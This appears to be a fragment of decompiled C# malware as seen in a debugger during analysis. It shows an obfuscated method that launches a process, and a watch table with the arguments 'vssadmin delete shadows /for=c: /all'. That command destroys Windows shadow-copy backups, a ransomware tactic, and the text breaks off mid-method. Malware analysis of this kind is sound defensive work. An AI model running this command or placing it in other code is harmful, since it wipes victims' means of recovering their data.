 // Token: 0x06000009 RID: 9 RVA: 0x000023D0 File Offset: 0x000005D0
private static void A(string A_0, string A_1)
{
ProcessStartInfo processStartInfo = new ProcessStartInfo();
processStartInfo.CreateNoWindow = false;
processStartInfo.Verb = BF435CFA-E253-40F2-84CD-A545B5F84149.n();
processStartInfo.UseShellExecute = true;
processStartInfo.FileName = A_0;
processStartInfo.WindowStyle = 1;
processStartInfo.Arguments = A_1;
try
{
using (Process.Start(processStartInfo))
{
}
}
catch
{
Name Value
A_0 "vssadmin"
A_1 "delete shadows /for=c: /all"
processStartInfo null
process null